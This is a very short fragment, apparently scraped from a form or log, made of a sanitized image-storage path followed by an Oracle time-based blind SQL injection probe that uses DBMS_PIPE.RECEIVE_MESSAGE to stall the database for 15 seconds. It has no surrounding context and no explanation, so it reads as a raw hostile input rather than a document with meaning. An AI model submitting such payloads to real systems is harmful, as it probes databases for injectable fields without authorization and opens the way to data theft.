 1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'